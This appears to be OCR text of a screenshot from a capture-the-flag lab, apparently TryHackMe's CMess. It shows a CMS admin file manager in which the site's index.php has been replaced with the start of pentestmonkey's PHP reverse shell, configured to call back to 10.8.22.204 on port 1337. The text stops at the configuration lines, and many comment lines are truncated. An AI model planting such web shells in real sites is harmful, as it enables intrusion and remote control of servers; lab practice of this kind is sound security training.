 cmess.thm/admin/fm?f=./index.php
php
..
.htaccess
Dockerfile
LICENSE
app.yaml
assets
composer.json
config.default.php
config.php
index.php
lib
log
rev.php
robots.txt
sites
src
test
themes
tmp
+ Dir + File Upload
index.php Save Rename Delete
1 <?php
2 // php-reverse-shell - A Reverse Shell implementation
3 // Copyright (C) 2007 pentestmonkey@pentestmonkey
4 //
5 // This tool may be used for legal purposes only.  User
6 // for any actions performed using this tool.  The autho
7 // for damage caused by this tool.  If these terms are n
8 // do not use this tool.
9 //
10 // In all other respects the GPL version 2 applies:
11 //
12 // This program is free software; you can redistribute it
13 // it under the terms of the GNU General Public Licens
14 // published by the Free Software Foundation.
15 //
16 // This program is distributed in the hope that it will be
17 // but WITHOUT ANY WARRANTY; without even the i
18 // MERCHANTABILITY or FITNESS FOR A PARTICUL
19 // GNU General Public License for more details.
20 //
21 // You should have received a copy of the GNU Gener
22 // with this program; if not, write to the Free Software F
23 // 51 Franklin Street, Fifth Floor, Boston, MA 02110-13
24 //
25 // This tool may be used for legal purposes only.  User
26 // for any actions performed using this tool.  If these te
27 // you, then do not use this tool.
28 //
29 // You are encouraged to send comments, improvemer
30 // me at pentestmonkey@pentestmonkey.net
31 //
32 // Description
33 // -----------
34 // This script will make an outbound TCP connection to
35 // The recipient will be given a shell running as the curr
36 //
37 // Limitations
38 // -----------
39 // proc_open and stream_set_blocking require PHP ve
40 // Use of stream_select() on file descriptors returned b
41 // Some compile-time options are needed for daemonis
42 //
43 // Usage
44 // -----
45 // See http://pentestmonkey.net/tools/php-reverse-shel
46
47 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip = '10.8.22.204';  // CHANGE THIS
50 $port = 1337;       // CHANGE THIS